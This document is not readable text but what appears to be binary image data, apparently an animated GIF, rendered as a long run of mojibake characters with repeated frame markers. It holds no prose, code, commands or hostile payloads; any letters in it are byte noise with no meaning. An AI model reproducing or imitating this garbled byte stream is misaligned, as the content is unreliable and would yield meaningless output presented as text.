�`��/�"� ��(�������B1��ٽ�_�Bh�Y����5�y$���44ْ- 5%��� \���0� d@�n7��=Qd���(D1�2�1uDЅ20��)wP������0=3@�B�[�
��t��eK#uW<�p( ��!�_�}"��
\�H���`'!e�RPG5RBc��<\V�	� ��"r�� ��>�$�h��[�=A��*��3e�bs#V/�ıH�{�c��'�n��$j�@��භ;�����Dr�{<ʂ�L����ȉSlF�, (}�	T����o�}�9�����1Fޖ6Bc`�`
�o����N�W9DH������G���	����}�J�x���x�x�B�����A��̗�7�Wr��i��6�sfGX+�gB���:��APwYl`�~�á�H�u �
���'�$'�.,Dq�.��7E�Y��R�]��JU�L޺���q�H$���d�Yp�{�v�~��3�vy� �dLñ^������S�k� ��`a4����	��� �X����D���bZ}�3�.`�5Y����P������/�,�i@ [�ok��.� ���=����Cz1`��d@'�
��a~�"U�J�N"+���x8��o���`Q���QM��s�{��V@�%ֱǂ��U.��i�.m"��:��1�M���������=."��_�:ؿ.
�%�W�Y�~���d�O�qLX.
H� 0�|)��yσd7G����֫%M����|0�0fr�S��>��(o����?]���-AH(x
�s�z���p\ܛ ������;�'��G\�	f�~#M�
CdFf� b �W,�G�9�D)qE�1w��t
X,�7�Ku� x|b6�L�*�ah,Ա�6�ww�
ph�!qw$AAp� X��у��1�� /x/��,�FZx�98>@ >   0  � bx�h� @ k8"1\H|Lx�Z8�?h.�$;cf�A i�Y 
x�qN�^s�/ ��� cpx`Kpx
0|p)� Jpp )  3@��/0)����B��x�p4�c /��X�_�xŁ��eY�� y�:A�z���A�K ��8�K�K�2���`_0,w�2p ��K ��0�`*` J��3@�p�{�b�*fvr�x��/�)��H>Ѓ��
�	x0> A@�K�p� �7" x�|�2������Ǡ A������Ǡ@��?<�!��'p � i���20
�2���h2��҈c����f8 �2�?, �����
42P�yp���ؓ
 |Г�l��!�r�h0�c� ǐ"'��)P�`^y292Ѓ~�x���z`� @cp�w�f�� ��x P����2Г�`�Ǡ�Wd��LUZA�B��	Zp�(���كfh,a�#�?����I��)pA��e�~P0N�3��lh09�-��A*�L>%+�P�1��y��i��a��pc4��z� �76"}(

@[�Ӊ��y>E  chtr�A��Ih���wz���p1
�!+ �0�(��a`|D�v�qc�3X�B:� уU��k8�NZ�>��B�`�葤�I����
 @� W��qcB��ɤA�\�h�c��Q��l>Z`���mZ�e�'P��jX�⹧5*%)�� (=�u�prw����:i,h�rw�v��'�9�j�Z�Zf�s!+6��7F��j��c+�h��}"+f֜��������aY 2����hW������(t�t$��'�v�l���׫�j��'@%R��
��2���'+����>% @��]�5N�[
d�@u׬

p
�Y�c+c�0O?eq� K��=PI`#PdE@�!X�"!k�p�(�F!2�#��,;2=��#���g�]4a5{�f�yށ8t:�B�!�NRq͡�{Zzb/R��@
U{��JO˵C��/�`[�^1�e˥gk�i;�dQCm+�Y{��B*>�zv{�I+��{{��$�k�o1!.R���f)�vR��`�k�������++@1
)`��*k0O@sp�8��1�	�I�'�2B�EXD6 �ֻ%X����7�u��u�y]�"8U4��J�?A�UQ�2m�PK�5!2m2UXq!ʱ�"3��IXA�R~�,3U6�P/Q�z��#c��M�s;�Q�� &�@�W2�{<�j't+*@�,K�N��AM��UB�q�Qr<R%��B� �Q|x !� � ,    ` `  � m�:F��12���B�x�aD D��Ǆ�F�H���CbY��@R0m10�`����h��E�XMcƎ�<vS&с����EfS��(4�%u��,�
�<T&К|=��@�g��*%s�P�E�K�̚Y�R����RTG[zSk)�H�5*[�M���/U�0�j�(N�t�v�i����;�Z�kk0�ƱzQ KPp�^�*�Z|,�դ�[3H+,��Z��j�Z�Y��L�=ӱL������k0[[�Ke�!E!�y�Yf�=�1ف��2��8�X	Mo,��wxR��ҙO�f�a��FA����c屧�m�TPA��Upc��VR���^�5W\M�%��fr���06���u']f���RH��Y($F����(ق�L�H�]��ǒY�5�Q�%��aԘ���Ԙdִ�#[TeA#���Vg�ق�V���h�	��tT�x��hx[�a���e�y���֝@���t=A	(KY�ًq��b~}��u�:( �c���W :�()��$�a��Ov�g�Yj��A�1�UlKU��P���A��y[l��u_P3�%`�F�S�`iU�p��%S<©�첤�q;�E�(��*|0V��@��i�^L�Wahd������"k]��:�l��+U�����^�	T�ƌr�4�X��UP�(2�p�K�Q�G
B�Kk��	�@���h�B���xd�J�v�����M���Ϸ�Z��o�(]�v��Ǖ���h80_Dqդ���{�׬�K7�U jz}���Tob��_g�tUW�AT��.�T�ua�I�.a��ESN&)��ZD\�u=��m@�k�.4�|y4`���@�v&����.��}�~)��>&�=%H�@o���7��ϥ"�mX�U&�@3 �$�Q���} Ņ�я)�F������A����3 ��?���K�1R �a�Ir�_��c����l�8��Ђ�!N��#Z��
8a$�`B�� D� �Є�H�(��� -l �h8�:b!9t����^���[HQ��H�H���F��v��`�BA��0@�\̂�F
>
[��,��l�T���pD��LC�ҶcP@�~�D<�F�Ap��H8����8��;8�l�$�dIL�����'!)I=��h��	#��(��	 � ?8�����f��_��~�$%�3 ]2� ~��;�2�S2GI�f���t Z��k�� � ��r7��M�P�JءZТ��� 	�  > hA��N��s��  �O&H`����vC@(>5�O8��I,��N	#Au!J�C����G����'njS��&�0b*-��9�)O%g�jA�D5*Ru���h�i8 �S����4@DN��PHJ  H@�L͚�(@��8`X�PԲ�4�k����� $��4�]� ���������6�o+��@Y;�P � ��"���,�� ����U�!.�Y�z��ݡ1 `ٸ�򕲫Ŭf9��Ђ`�L�h�c �&��P�˦�h�,�  ��  ��i����>7����u��CH`��-o �\DH��W����D�i�^� `  Z�����,@� �A �Dd�U�傀�P��	8y�4^�v�G�0�Vae
@"����l Mʎ:���R`H��!��#���A(�j ���8�1���V&��{ Q��$~P �\.c�	��p����+����΂�~`���k[c��v�(PҠ�aT�Hxs�)K��>u�x��lլ�?��V@�̲a ��OJQ���^��!,`&�	 �4�II��wL�E��a��1r@p�Z$zYB�i�ur��^�:��H@jBb�U�(�$��۳���i0�4�;��A;@�YX�ւ��-����iҽ�v;�H� ��]ns뛳[@�1��\_�6pIZC�@�l �0��c��U �?�i���'��;�fa�O=F�-�q���㳘> (��i�N/ S
�|��д "�� ��ߎ�����,( ���,�-*�?��ԧ���i�~9׽b<}�d�� ���,Ģ=�R�4��Ca gL�/�Ix�;`~ P����/���Pj����"/y_�1�n�`�Ґ3 ��&�����W���J@ǤI��>� �=�f��}���
�=˘�
��6)_c��.;��+]Xh�.8���~R&�?��J�X^#��uaj�`H6�WE�'I���Lv��Ԍ�S:]����'�pZ&S\�??��=!��~�W2BsA�)�3��i�P��	�T�@� [ PT=H7�5��0�2�8�F0@�E�&� 0VP� u`��u N�	�p: � p ��TdBN��N@�R�P��P5d���j��U�U��U qC� CCD1
Y`#�v0HP X 
P�F�	mpaA� ���	@���ep���
�Sc@eP%�Tp �wu�	�Њ����xb��`(i6VaHacÐ	�8uPE`�	E?8puP؄��
	o`�p���8��� K�	��	��	��0&������؎�(���ua!UT>4��@���H�@h���>���oP�dpo���
V@d�o��c<:����x	��>�p�$Y $��*I���r���c.%�j�����:��: @�V %��(P:py
r@IIo�Dd�o0�o��P(0&Qp`�b9�gxA����a3/�j�
P:P� �u������'֏T0:��o�G�T0
c��G�p	p
QX4�AH@��Q����2EP �Y R�y]��P?h�bК�?	��a��{P����)�IAɛ@�q���9�Թ<�+�q$���X�R �&����N`��xN �p��
ho 
��y����8���NX� �V� i8@T�
��
�	
3�YQ�h���H@�
�9١ y
@�(�?�������Y>@�	�:���	��(��٣>��=z	 Q�$X�RiP$)�$��P���	��e� �9��g �;i y��P��!(�e ��yr��YP0>�E �Pt
�=jk��pcp��������V���)���
���@��r� wy�C����Pp�D�D��'��*]��U�>j��*�p
'
P��8��y������������}G��>@ mP�b�|��$B�!J�EG+� �X bip
�ɜ��Hy��QVj�M���� �x�M �o Q��J�cB�X�p�� ��A /B�� �����b@
\P 8�	dP p�1@��ˉ ����I�d:�jp�ǞV��Y�>���� ����V3���3�0�@#��X&�ጬ(\[븲epu�	dp	1)P	[�
9��Є:Е@�(�@�����ӗVP a:��jg`�`&6���1[P�X���	pe�6��y
q��@e0�)�ɐ�P��	@�ȩ8�	�۟���a��[Q`.���U0 �P��FCEP��� �B�m ��0 01
j*m����p�ɑ��OI���ٞjP���uy��J��{�a����@�	�m�Z5/z��Rr�	�ભ(ep
U��u��(p
j��@-K�����ZJ���x�y
# `�����Ș�:Pf�3+�P Ę	 x��Ʌ.EЊe@�^������8��
@�lZ�o 8��p ��-�q�a@��KL������j�qy� Q��r0�AƷYpZ�8PIU�����x�azb���#��@񯧐��{����l�8p�"��>K�����XuQ!�!~5��5
�z��Y �`� �K{�O��<�P{��(�%��3�ȕ�P���I������Kq�Ea}>p�)�ܚ��`9�X�:Ȅ�G�b����y����Q\�P�GP
ܥ)���w3?rA�`���Kc'�$K�Ƅ��}��1���*	��f�f1� �_Z��kq�q���Ь����"z��64��HpRО�����+��2��#}�[Q+ �,S�����=�-�-�%���TP�m?����>���1�X�7��3�}H-�#"�+�)+�73��U�0�n��p�r�H}�=�L�Qq�jX��I�uQ`�Q�؇]��؎�ؐَmؔ��>���FQp]'f��i}6g���`�`ǐ�����;�ڻ۲-ۊP۶}���ۺ�۹� �� �����M�Ip�afp��ܹpv׿!9��3���6���������s���]��n�����}�-����]�M� ύ�~ұp��������	�ݭ�;0�p�������]�Ɲ�}��#�'�R0��)��=�β��N���,A���1I�.��,� �.�2��
��00��,1�}b!�Fa�NN�R�� =�`R�.e �Y��㳣�D^�0o0�)s�<NH�b�l��<N�/n>�t���7^�zN�w��{��m�-�>�^���X�N芾0�n����G^�-�^��REmcz�n���"y��~�4邐�Y�5^�s��P���"+R�0Ob"!	��,
N�m�En3���,�Ѹ��������}܅��]�qba�m��	C�aϗ��"��E]�18����"7��[�;��.ԧ�Qt2?�� �"K�|�qE)�ͭ�K']�~B!c.��,����"�.~�T1�l!�&;A1�P�(tB�!!2���$��&ʢ�A!q!�4�6���!�N@`�� !� � ,  _ K  � �	4FP�A�e,V,�#J�H�bER�lA���)��e""a�PaI �@� *b�a6.��K�1 � 28	J�ʖ<}�РAc��2Ҁ��Q��iz@���)Rj`���M��D�� ���V�*ՇkI��L�"@��
�ۇ��
}+e)83�c����+ ��#u�5I� G9�SA -}��2X@�X(P� -[f��1�-Z8�Uʇ�J�"�� -y��# �8�q��!-�P�`������Poa�ؑ���2f��^��?/ő����A��w�1L%������$N��Gpp0��
8�@ �`%C���3�v�?脇"� ���Gʄ-��oe C@���8؂y�0���'Y�C�p��E�B�-y�1 )����$4pyd�FjQ
)�L(A�B3�
� L�I�H.�g�@��,6��������#���@
�1������1(�J ��bˡP�%�(N8����'� ,�� �JP^�J`G)%��F����
�@�@P`�  ��'��f��Z��x�������,GA�v@�%k
g ��`�#s�a�z�-�����Hΰ�� ��/���G���¡� PJ/R)����Ȝ�D!��r C�<:ljAP��#����Cx��>�\�1"��G�L�23�/����b��:�~@�*�A.� �v b"I A �1� ~� mK��6h*�v �G���L�-f�k�-��B ��m�ox΄Ą^��vB� D���u㚹����@H�.��,0���z��L�����R
�3�j�č �."`0;�6�� ��P�G�@��l�C����e�*� �>��>Po���P� �T��؂ � ���� $`��8�� 0�#d �8
B�)�_w��#��UpQh8"��+>o K�1F�6BPp��2ȅRHs`�-�T5"
X��hƘ��S�)����4"}�P@�0`�ĉ
�^�F� ����C�K�X�x"Ä�1�X ,P;9�x�����.=� �&��X�E$�R��!�8 ;*��{���CT���@
�$�De���*�G` >����-�zH(�A��d{� 1 `'J"���R LD�e)�g�N��w�z��^�ip�傗��
`�P�z) �1,���c � �@f;B6,������ ��d���@�,�ӝ�A<��N-4�Y��-���Y�32�X@D?� ؒ �@SD��� �?���b�I�`BD#��c� @M�`S��{U$t����ԥ�)��ԛ. ��phO�ʡX5~P "$��c��ou�@9 �} �]�Р��� \�j�v΂IG�@����L�Z�R�
D�9��!	`W4�B#��!-���m�^b�d�=�p�ې����^X�1V�@�m�9G	�?��c�<m?!��vZ�:{�m4�! ���s��+( :�LI����\����XH^���ٮ�K��@��
  @����`��aB��p�qE(H���{���> ,fy ox#R�!G�!� ��T>t�PU�S��qDp{� �x�D4��x�$&����!��æ!0�
,'� J^r��a!��A�����y�� ��� 3P ��"����Qv3��<�*�|Tv3���>�y�$�Q����h`}NC��f9��CF�=���6�3�1��X��0�4��E�[�wĂ��GF1��4��f#�:<��E��$��cK;���
3�;J`�Z����w���Ў������0�!�(�� K�e�} ��������g?�a�0�$lbC��0� &Q�z���6B%� �c� �I���Ň! B9�P��%>�� 8������$���Ƀ#��y��X�s��1 0�H8�y�pm�MD�
x ��h(8lB��*� <@A9�@'D�[C�A������[CK���'(��� O����P
 @�q��5� ���D16�_��H@�5$�xgÑ<Ax| 8���Ղ��G"��-y���=�;�ks����<�w���vǖ:{��zG"D�]�)8H^i��呄xn��7|䉧Pܺ�Ї���~i�g i@�a	b���� ��,��?�����I�{D�I����t� p(Ĺ����Ml<�8�h �b�i�c�qf~ 8I���G��)k�~$ r���k`n��) y����`n�'�<�s�	.`<� ��{�7���  @0
�6
>�l�4p�#� L�2L��p� �xx�`p�5(�O#�`	K���zN�k��w�w�8)#4O�2�ӄЃpzBH �q lp�p�7��2^(t$�iÆ��&p�O��1(y$Pӄ9@������ЈjK	�	j����O%qY�Q+��2l���Z a�[Pu�׈)�60���� !(�kp�����Gx��6��xSD��GzP��93J@�H���g	d=�|5(ti3�k �@����zjӈ�x��(���u�|����j�族j�cY���

���'.���@j��wjS�7E���<pE�xy|�@W=�x�H�D}���(yS�Ml>f��1>����@/���d.`K��u�����gI��	�(�gIHP鸔�Gx��@}�+ ��@�Ȓ�Su�bf
�� �t'�l@�����~v�Gh��N�W)u�w���zIxݴ�R疒�`G<�^�M0�k�׉�0���+k�e>��k���@��Hx����hG�'�ٗ9�����	TK�)yp�v4rN��M����	x{j�g)>4 e�Y�Y.升~�Y����.P��H�WXv���Rw������z��O�� �)����Tzɜ�Rw�0
����O���L9x�q�0����Չ��H/��H�i���eG�Ĝ5x7�ilPo�픁XX`�׈zw�RE���N�xE���dn<���N.Pv�H���7�t�V�!�k��[�`f����H�� $�9= -h���Z���[*��ynignI�_�H�gn��g�g�.`n��GF�e�f�� < �[jR>�aR�j���ez�k��[jw�@lΗ�j6d �����DtZ����f�zvW��*d  tlP{L�kY�jt'��gA�y8���l��f�Sd�Jd�a`�l�Fq�
h$�<�}�i�Q
�v'�V0�����|ʚ�O�'�:��dQ6��Zg�j� >�d��&!e+͗�
P�v�q<�0gAR��k��$fI�d�dQ����$V���a�j�q>T
ª�k�絰 1
+!���i�f
K��Y�۱���c��$�%Z�(��*��,۲.��0�2;�4[�6/{�8��:��<۳>��@�B;�D[�F{�H��J��L۴N��P�M[
N !� � ,   ` F  � �	H����*\Ȱ!�#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��il��4m	<��@�ƒ&���(C&c�:V*)T�G�j=v��Ƅ�U$زC��95a�Q�l��:W�W���UZ�.��K���׼�܎��uX��_+pyl�X�iH�%̹�g�_m�EX��
�2]�`�FFY�¡ �?��� ����k6L���,�H��0�J�,^�X�šNR'�n��!�k�^����z.-'dpB�n]�1��������¿���@�@q��E�]0��%UA� RL�Ig|E�d��@@�]Ƅ�e�v�+�%E�T�QB	jPq �u`�Ɏ<���bx��P���0�D8Cua��s@pA���ݖ���T$oXq�-�����1�D&�|R�'��q�R�t�ɝx�'�B�B�A$�U Or�A�O6gE��M���-��a�q�N�d���:t����C���`�%��(��� k��j+�2PJ/�������F�k�:�q��V@PBa2�B:���)rPQ-o�@Ddt�Ƴo�pI	((����gDab�V)�B�j�@:|�|�#�2xJG��(3��]�\��r�p�\��)�qfXe��k���PD0 t��#U0g�]�a�#Q,�]����{H�h
Ɛ��bpLF�Es@(��\w��פ��oA�qAe�RtM[s��u ND
�Nl:�����o���A����KvsG��v%���pjd����O���0��h�Kf?I��.�h��/z� T$����R��P�1q	>�bws:ppK&�<����o���_R��P�WA�SKE��)��f_�QT���iЁIB��o��e0�Z�R��8^��uZ�1_ �-�x�AT��E�Tj�?��
���)�0������(lgbM�i�x���*�"r�@�00�,O���Ё8t�8î�4����ƠE �(�.�
m0^��(�G�v���P��-�|C*� @@�����HJ> @"$�d����
�R0�R�S��4��S1���AP�U�@��5�PT��$���AQ���Z@J8B/�8�=�+� E/x([�E_w�#&�H
. � C  �P�N� �>c8�Z�a���p2��
�1�"�L<�.r+@�ыO�Qs�-伂d�y��B!I�e��.�p�:d���A RP��NA�|�P2u�� ]I�؂�ٜn9Hi���W�ɬ��Al�L��T>� �R')b��*���'8с�!]���N�6\�e��d`�K�q}�D�65+t3\����-(e��1*@JSF�U -b���ŕ BJ��Gp��B�@��������ڀ�#S� ��m�!�����&Dr `a� -�ʶGt��-�Ơ6���@�1��^A��w$�2��
2�~Pp
5��T�%��t�L�x`|DU��t��b@���� �pJ��A	䥹O��xR&�0 �j�q9MvTXųG���Fp�.( ��� ��2� Ho&���~u�J�N��P���-C
)h�tr��H?J�t��Zh���(T��vғ�F��#�A��� ��E��>d=C�<�Za���s*l^���a�[�2�'Ε"��4F j�\Ä���YN!�@ �J9� |�����G�rV��-�%�}q��`(��mH�e{\����7q����3�Lx����.+���(�a�L�#�K��3��槂��"D=�y���>B�O��?�f�'#4��HZ��ԧ�#�b�, �Ұ�������%!~9�@�>��o�c�D��������a�^?� ���B��<�H_e�M��H������M�r����N�����v��������M�z�������I��  !� � ,   _ 7  � �	<Ơ�@��H�H��^�J�H��ŋcU�rp)�0,�`�@��"��b)�ƌI�)s ͚c4K#�� ?�$X�VI�(�J��V)��pZ�i��@���$���,J)�rbI����)�B�0*�2�T��ViVS3�.�2�ڕz��ޛ��ƴE*�
�J�R��R����A�
K�i`4
F�apl1
/cv��iR[S��yZ�NA��дm�B�M2����R$%�2�p� �����'&��@�
�2b�Rֱ�66c���ƾH���x#�b�w?i���p�0�U`��uW
Z�u�[�pL�8�#-8R�����f-� �@
 R"  q��V�!�5q�bLG @��-��Ȍ@T��@��%n��G&	dԂ��� ���"d�Xf���;� >xhbWf�ewAq�1`N�Ya����v�-pqZe����i�A� xǡpH �lA��-l���0���!�����N`�����2������h��'Je���B@(ǔ���v��@�!�䇢��4@( C��:�@v�
-5ۨ~�, ��� -xb���rA�G?}	�-iTR��h!��. �1 ��U��Z�C�;� �˄C4�M�8���� 1D��>ȯ�!1��d����K�Ag��p\8b�#����6h��(�4���H��0<�3�V��B�l4�7+ͳ��i�H{��@B8@"9s���-}�(��01���F��@m��M�1
 t�4Ѐ� ��6�n�G���R
T�i
dnG 4@hx�����(1)�9}d��!�{n�1HC��!�9݀g{矇�6��pz�k;ћ-�X�G�:����k��a���ită�W����h��p��2��~ �T��ڴ��= �� qH�$�ɐ ��w(�m`�  �����@?��lc� �0!�8%�]��A$@��h� 4 �#� �R���(�H�����
� �$"�"|6 �H�c�LXPx�e����"u���AY\�qb�D'0fe,9�d��:t� ��fA?H�	���p;p�&i��0*`$�я
815�Ґ��"��HGv�
��i2$BO��E,HQZ���`�0a0aL� "i�#H�h`ML�p�b�� �2b�
 �/C	���0&ꎑe�`�|f4{�KbX��%!R�2Z�1�c���z������OA��b 1fa�d�Z��=���c蓟i�Ё��	��=񹀇�S���"���Z.���d�S&�t� 
~`�1jYƚ�q�b@L?@7t�2��M�HP1fa�Pc 4
�ZZ`�7��H 6| ��L���R��@��P�|� ���r��,( �ԩ�&�@ g��Z+���j�G��� b���9�p���d��@�9
�Ba mʜ&-^�`4���@ ���a �?�w
��&�ڂ�, )�dsEY]� �l�z�=
d'�H�$�=���"Ӊ/���M$��D^3�Q a��+�1�`)Ku��YH��^b�^�v(H���9$��]ʗ�1��q� @e������=p��A�:��#!	����J�$�K�7l���� �  ��>HL` �@'&0���V���p�qlc[� %���|���" BR��19yF\�h i����`��P\.r���eK��aۣ��3W��� ?Ů ���u0�u���>AϓP ���Y$�8�h�����XцF� R�:X�Ҙ�t�S`�7D�ip�%�3^= �� x �G <�k��@�Ia��:T�֓�î�W�I����<  �:Ў���K5/V�B(` �= 
R�ZP	��%� ��D�
`N�hwߝ%0a�p��$  䚓�K$�t����y�*��4�U�x��[ �l����3���;�`�h��31NނN|�%��� ���8Ϲ����F�.	p�5� �O���?�+_�H@�5L�Hg��=Au|�D��<1�P�do�,v���o�;��.�sU"&�� �? .0���.�N~!�NN��� Qp;!e��+
�<H��Nu����E��Nz��y�:������`uש�EY��~�Ձ�v<^�������+�0 A U�VW]Q!��σ�[��h������ S`����4?q6���&A'�ߓ`ݧvA��V"Q�%�o	V���<���	.�|�<� �y��6��(��  "of+��6p�|lpp`(�9�r(� ^7�`	��	h�(�`	���x Hkp(G�ti�|��3�95؂H �%� ��������6N�G9�6< xjŗ@l��HP�bG�0<�$�gl@jxG��	 D��69�	jH 0bY�Q�"v���.�Vi5<�rj�!x	9P�3�c�PXa�V8<_�waH��6��u�6�GtG !!=7�H0�]g	E�E�y	�pj��'�	D���xk�@�h�����r z}�r�k��Wy��'Y oŊl�v����k���tkSg����<p��y.`H D� e�u�PFH@�[0��h~b�H��hv�r�Y�z0� ��XF����r���~]�w���	�X|�ǑHPkPFGg��P@s � D�؏�r=7hD�x�� �XFl�~����{9�����՗|^�kp���MIuo�k�w�݈G��� ���00,�wG�P� @=gw:`�� i�E4�Y}T7�^��G�|a8��WS��m�^�	&�T�v�x��q0�L� zf)���t��6蒓�E+��V�Y�4�b'�k%{i��.Ps�S�QG��9�Zٚ�����9PP�� �)�xVR�ٔ�� P��U����y�9u�gn�p����juG^� ��YS����Gl0kUF��		HV�il�k���~�QЖ vbITP`�՛wĎPUS���)���3��	�V���~�YOU���ik� ,�=�����M�y_Y d���{ku�f��0�k ���s��%�m5jn��,%vj;��&h�j�3cPs�	���hp&*gPס:�~&	�ZjtP�=���0�h_�g�X^K:���b|gt	� ���uǓ�ßed��w}�gbfd56_>d̶`3�f�j�ۦ��E�^"���ז�F&=��Ep�V� z�کp� ��@taF��J���#h��D
`����
P��U1��`��wh��2F�Z��$��^��'��e��<e��Ѭښ�1�:+�p���ʓ�z"ѭך+������b��<,3��:��j !� � ,   _ E  � �	H�����* \Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI�fAc82�90�(c�b�$5��X���h(c�	#��
K2 �����2�9�DW��@td �Q�X�>4��A�0�l1�e�%[�(c��C]vSd@��
S���P�݁�S�j�T��Pcp� F*(�t�*���%g�<�!c0�  ��qM��$��;���ZN�ƙ���>�(P0"�Z� �i>�` Z�p���8"E
PZF�&@��cG P�}C,5�C�0p���	dL�� �1G���#��^|���}���)�U��@> ��TR	-�X�z
N�Dh~��O����#�9��4V2D��1�0:��jA��ËN Y��8:)����g�'P @1lq�-H ����sz"�@ �1h��q�@hnc�rJ@%�i�� ��9'�Z�B�1=J��Z���0 �c����*91�*�'�Ix�1�r�*1?��1��!�px
$N*p~��Ī��ꎱ�"���	4�N�1C�:* ��  ��4��Q
T�����@0 �>#B* @�� �ɬ�C���V��>0!�1~��/�Q���)ʅ����1>�숧i��C�9��CRur��1�ܰ�3�\�� �jGm�l,�z`��p�� ���^
�C�� �i 0Q��XS�/s���9G�S��(?����PmG�^+d�H�2NR�A5�x����\c�C�����t�P@aG�i<,g HT@�r� �� N8 �// �T�D �6*l��p��C�9�7J��Kpy�P @�tި�3� 1���Ā�<<�]5���@��#!�7_� x����o�<�{>�B��Ld{� �#� {0�H ���/u v  ���B a��0p��]S���(,���_}� ꏀ � zA�T�+��:�����H��!q�` G�� ��q.�'���De�	/���pD(J]3�� bF�c8�r���(b�B��0��0�[TkMD�� ~�6��l�<P]i8�� �a���P��̍lT)8�:BQ5��)�Ǜ� 9`c,�� $X |Br 0�C*
 HCh��|.L��� �������X:r ��.M�J������-zA�,��N��:a�T��� |�Q��@� � �����L�b  T�D!����4�0 �ĉ0��R���'D�=$��`��:Ӑ��/9�&� t S (�'bX��@Nh1O�
�lX��y>!���L�f��@QY�hF@�:��Ȳ)E�@[���P�nF� �~`'! p᫈ AL@�2 <ŀ�l���2��8�1@���r!�c%DwZ��d���jV1�U���b] Y�S���l	l�� D�4�ǘ�f5�U��r �� �H�

�J1j��r�����
�����0JY��6��Hgs0Y �h�QH�' �_@v�Q�$�L�B� �����`�cX� 9ح�2t����~p�ќ)]�Ĵ���]~
DH4 �#� ?� P�}�2QAa����B�+:���r�A��2/ �)�   M#H����gW,��f)��_5 B��1�Ƹ�  jc��`�d|�h�2�V�Q�QB�,7dYA���e�[)ˊ:F,�R��bEQ�Ԭ�p9��Wd3%�f����x��N�g���p�,�l�
pa�II�Ұ)7��ѐ�����ƅ��W	D&.@�I� ���2PV�������V��գ��hrz�4fA� ���P"��
��@p�L��:�Cq�A� �x��h� N���+��g�pjN�)P@�rWUHw���@9c`�B.}�	L@�8�@�] �ؙh��B�@ �@& @G��:(C�O�
X�c�BJP5P� ��&8A�����h��\eS���gP�:�
�D��	@�u؉��Mtd�'�x�.q�K8P���K|���D��@t `��Ǟ�W� �5�sl@�8ߵ��	��Ŷ7ޠt2��;z��@�A�����8}�:��%NaqA\�:�|.���_~�P�A�<�|c�j���W�z{�@�� P�8(��(��nQ�Sȁ
�'�|@���o��pp��@]Q8���O��!
;I#��j�Q 0ZPC�.P���7��/����Q8B
�N����o���@�	�=c0x ������l��gI�8!z�0EP X R�P]��P�f�b�����kD)�k��gw)��b�d0{*�d�(�Ps@�B8���F����=�oR���k�@ܢz�0N x�|�
�fo 
 s{w�`l97���V�0wV� �g8@Ƈx��x�	
+D
U!ߧJ�sd0��s�z�8w��0 Tw`Ȃ����9��W>@Z�k:���	��(�w�������x	 ��g����Epy�wy����wQP@w���T�����g�t��zV�r���0���Fxe��xr0Mgo*��P�W 5��ؘ�V0�:p
g0,���
�
�h��1�0���T@Y �r�~���jP �wj�q�%�g�4-'itf�A�p�r�!Ym��:�r��@�p{�6��[ؒ�� �����q�\�A�z�>@ m�ob�d�)Mo9
(BR v �v
�:���� �w>�Q��M�v� �wM��o Q�.ywӶo9�G�G9U9k�a��\eV�� RI�b@
\P 8�	dP ��1@��:� ������l�hwj�,G��V�����w9� n�����vY�+�@9E����TB7rR�e v�YgP�@���e@x�T�Й:Ǧχho��k×o/�	q�Ѐ�g�����R :��)��<L�[P#W���	pe�A��x
q��@e��N :�w�0�a	0�7�V��kwɖ�go�PQPh{ٗy�U0 �0fa��EP�����B�m@{�0 �1
��B�(�̇	y�(|d�	�Hx[�J�`~=	��СP�A���
�����>����E ��	IrrP�PX���jp
T�Y�u�	P�D�xN�t� ��0@���Xt��s��%�}+d��v�s�����P$W�7�&�cWr#p
]� {J�L��!� ���	o��D@�w�jx�����`َ�@
R���(Y �}V
���`Z�8PIU��_7vc���xb�v�#�T81��0n0z
��y�z8p�ԡ���˒��0��8p��� ��i�P���А�w�p
�w ��r6��\�!!�@w�A>��k�����ٚ�P�y�I0����S�0
q�+�A>p(@����籫v��!��+��G}b�D��Exv�a��*:ִ�z�p_{]ˀH���gMk��B��@(2�e��Eȵv{�]kg�rj�eu����)�B�@�M�� �Zbǀ�	k�*�z�k�򓑂��,��6�a����� !� � ,   _ Y  � �	H����� \Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI�fA8�"ek �^z���B��H1�'��y�z,VP��3Vp+ׁ^�6�J�X���Z����S[O�`k�\[����0,X�3���RƲХ�v ���µ$�ӽ2��P!�1]�*�B��su���94߰_M�%�z�-R�T�U�]iy>�Ӗ1[�4���T�F�3�`�A�lS��uk���@�'U��������W�F(�o�$��^�z�,崠q�3 �$��!`[q! �	b�}��@��g����1

�Y�8h [M��$:��)8�|s���2�Mu��-�G,N��H�T�� �8�(�CC- 2��@	@����$��W\X�� <%�38�%��V��[��T�e�->(0$ ��	堄nѤ� ĀIF������@P�i̢~��DCD) �1g\L�q��5��~�0 ���!+H0�[xUi���C�`Ǭptk���I֢~ 찷�Z���rP�*d���B@(ǔ���v��@�Ln�G��>5@( $��,Ђ��K�W��Z�-�� ;�D���EC�\C�Ri)��-iTR��hѧ(/ �1 ��r`b�]�C�<� -�̄C��W�8@k�� 1D�%눲;���dq��x���'��p\8"�#����b�h��To5L��H��0h�}6�1M�nw�-7�cۍv����R�F��RЀH�\�\� �D �K�1
`>�V�#b�ܒw-�x�H�44���W~y�R�G NO7��� P���Z�"˃0�V
�!�+p���G�<=�,����o����[��� H��N�g��T|�>@��,� (�Q[@��Э#�H} D���Q�c�L  8����  D���D� ��$�! 0 -8�P��p9`4 @"��r�~ �/Ǆa eB�|��>�!�H��1��#xEh@DR6F���*
��F�- �p�x��M5��` X �F6��q<,Ǆ)�^��"!֨17b ~P� �(����	���U��L����0�`�Y���$�Ѥ4�\ KB9�
�	�D��A�M ��%���-���ХzYC�	�(U/l�Ȁk��qX�	�`�@�Kc�O�@v�c���!, �a#�P�Ϲ�Lȅ+ ��;�w�4�3�'>�iNt�X�7	1ͫ���������xt�!f�����y ��1| ���>z�c�%M�0h�R��ԣ0��>�ത;e���5xs�&v��lJ4P����Gz��\e� ����EԝY�jW��Ȗ22d��0Դz�l���: (��i�&o`x�k�B\~� "�� �~��h>���eA�`�X-�F)���A([�\^�+g�� (�-d�3�=�d�*�(S��Q�
��`�}�KB,��1�`�!�p6 �ֹ�S@��e����eYX
w[�ޚ�89g���>�0'eqYAU
��qY���]B1��r
